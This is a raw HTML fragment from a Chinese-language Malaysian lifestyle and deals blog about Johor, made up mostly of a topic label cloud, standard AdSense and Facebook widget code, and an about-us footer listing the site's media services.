<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
